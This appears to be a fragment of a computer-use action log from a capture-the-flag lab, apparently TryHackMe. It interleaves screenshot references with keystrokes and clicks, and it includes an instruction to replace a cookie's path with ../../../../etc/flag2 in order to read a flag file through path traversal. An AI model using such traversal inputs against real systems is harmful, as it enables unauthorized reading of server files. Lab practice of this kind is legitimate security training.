
type("in")
key("Return")

Replace the THM cookie's '/' path with ../../../../etc/flag2 and reload the lab page.
double_click(783, 473)
right_click(783, 474)

key("Escape")
key("BackSpace")
type("../../etc")

type("/flag2")

key("Return")
left_click_drag(1261, 340, 1241, 666)
